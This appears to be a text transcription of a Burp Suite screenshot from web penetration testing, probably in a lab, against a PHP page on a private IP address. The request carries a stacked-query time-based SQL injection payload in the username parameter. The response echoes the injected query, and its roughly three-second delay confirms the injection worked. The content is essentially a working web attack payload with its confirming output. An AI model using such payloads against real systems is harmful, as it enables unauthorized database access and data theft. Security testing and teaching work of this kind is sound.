 1 × ...
Send Cancel < > Target: http://10.110.137.170
Request
Pretty Raw \n Actions
1 GET /pdo.php?username=hacker';select sleep(3)%23&password=admin
HTTP/1.1
2 Host: 10.110.137.170
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 08:08:17 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 content-type=text/html;charset=utf-8:
8 Content-Length: 86
9
10 select * from user where username='hacker';select sleep(3)#' and pa
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
Done 295 bytes | 3,010 millis